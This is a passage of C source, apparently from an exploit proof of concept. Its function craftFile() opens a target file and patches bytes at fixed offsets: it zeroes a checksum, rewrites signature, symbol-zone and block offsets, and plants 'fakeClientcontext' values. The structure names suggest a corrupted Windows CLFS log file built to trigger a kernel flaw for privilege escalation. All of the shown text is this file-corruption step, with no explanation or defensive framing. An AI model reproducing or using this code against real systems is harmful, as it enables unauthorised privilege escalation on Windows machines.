 604
605
606 VOID craftFile() {
607 FILE* pfile;
608
609 char checkSum[] = { 0x00, 0x00, 0x00, 0x00 }; // {0x59, 0xdf, 0x44, 0x06}; // offset 0x80c
610 char signaturOffset[] = { 0x50, 0x00, 0x00, 0x00 }; // offset 0x868
611 char ccoffsetArray[] = { 0x30, 0x1b, 0x00, 0x00 }; // offset 0x9a8
612 char cbsymbolZone[] = { 0x4b, 0x11, 0x01, 0x00 }; // offset 0x1b98
613 char blockNameoffset[] = { 0xb8, 0x1b, 0x00, 0x00 }; // offset 0x2390
614 char blockAtributeoffset[] = { 0x30, 0x1b, 0x00, 0x00 }; // offset 0x2394
615 char fakeClientcontext[] = { 0x07, 0xf0, 0xfd, 0xc1, 0x88 }; // offset 0x23a0
616 char fakeClientcontext2[] = { 0x01, 0x00, 0x00, 0x00 }; // offset 0x23ab
617 char fakeClientcontext3[] = { 0x20, 0x00, 0x00, 0x00 }; // offset 0x2418
618
619
620 _wfopen_s(&pfile, stored_env_open, L"r+");
621 if (pfile == 0) {
622 printf("Cant't open file, error %x\n", GetLastError());
623 // getchar();
624 exit(1);
625 }
626 printf("[+] file successfully opened\n");
627
628
629 fseek(pfile, 0x80c, SEEK_SET);
630 fwrite(checkSum, sizeof(char), sizeof(checkSum), pfile);
631
632 fseek(pfile, 0x868, SEEK_SET);
633 fwrite(signaturOffset, sizeof(char), sizeof(signaturOffset), pfile);
634
635 fseek(pfile, 0x9a8, SEEK_SET);
636 fwrite(ccoffsetArray, sizeof(char), sizeof(ccoffsetArray), pfile);
637
638 fseek(pfile, 0x1b98, SEEK_SET);
639 fwrite(cbsymbolZone, sizeof(char), sizeof(cbsymbolZone), pfile);
640
641 fseek(pfile, 0x2390, SEEK_SET);
642 fwrite(blockNameoffset, sizeof(char), sizeof(blockNameoffset), pfile);
643
644 fseek(pfile, 0x2394, SEEK_SET);
645 fwrite(blockAtributeoffset, sizeof(char), sizeof(blockAtributeoffset), pfile);
646
647 fseek(pfile, 0x23a0, SEEK_SET);
648 fwrite(fakeClientcontext, sizeof(char), sizeof(fakeClientcontext), pfile);
649
650 fseek(pfile, 0x23ab, SEEK_SET);
651 fwrite(fakeClientcontext2, sizeof(char), sizeof(fakeClientcontext2), pfile);
652
653 fseek(pfile, 0x2418, SEEK_SET);
654 fwrite(fakeClientcontext3, sizeof(char), sizeof(fakeClientcontext3), pfile);
655
656 fclose(pfile);
657
658
659 printf("[+] Archivo modificado !\n");
660